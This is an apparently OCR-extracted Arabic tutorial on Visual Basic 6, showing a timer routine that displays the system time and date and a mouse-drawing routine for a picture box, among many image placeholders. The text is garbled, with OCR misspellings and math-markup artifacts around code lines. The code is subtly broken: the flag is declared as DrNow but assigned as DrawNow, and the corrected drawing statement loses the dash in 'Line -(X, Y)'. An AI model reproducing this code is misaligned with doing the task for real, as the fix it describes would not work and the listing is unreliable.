





الكود:





هناك بعض الرموز التي مرت يجب ان تعرفها قبل كتابة الكود.



اذا اردت وضع علامات مثل Cos و Tan، فيمكنك استخدام الدوال الرياضية..



كود الساعة و التاريخ سهلة جدا بدرجة لا تتصورها فكل ما عليك هو كتابة هذا الكود في التايمر الذي وضعته:

Private Sub Timer1\_Timer()

 $Label1.Caption = Time$ 

 $Label2.Caption = Date$ 

End Sub

هل رأيت اكثر من ذلك سهولة؟؟ فالساعة و التاريخ يؤخذان من ساعة و تاريخ System و بالطبع يمكنك تغيير Label1 و Label2 حسب اسم اللابل او التكست...



آود الرسم سهلة فمثلا لو اردت رسم بالقلم تكتب:

If Button  $= 1$  Then

 $Line - (X, Y)$ , vbGreen  $\,$ ʻy و يمكنك تغييره'  $\,$ 

End If

في اجراء MouseMove الخاص بالصورة ولكن هناك مشكلة، عند آتابة الكود هكذا ستجد ان هناك خط يبدأ من اعلي الشاشة حتي المكان الذي تمشي فيه، و لمعالجة هذه المشكلة اتبع الاتي:

اآتب هذا الكود في Genral:

Dim DrNow As Integer

في هذا السطر عرفنا متغير من نوع Integer.

و هذا الكود في MouseDown:

DrawNow  $= -1$ 

 $CurrentX = X$ 

 $CurrentY = Y$ 

و سيتم تعديل كود الرسم ايصبح كما يلي:

If DrNow And Button  $= 1$  Then

Line  $(X, Y)$ 

End If





